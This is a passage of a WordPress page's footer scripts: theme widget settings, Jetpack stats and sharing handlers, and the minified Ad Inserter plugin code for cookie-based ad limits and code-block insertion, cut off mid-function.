		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_48896 = {
		id: 48896,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_74753 = {
		id: 74753,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"2124,","post__not_in":[2528],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[2528]}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213240912\",\"post\":\"2528\",\"tz\":\"1\",\"srv\":\"releases.fr\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "213240912", "2528" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
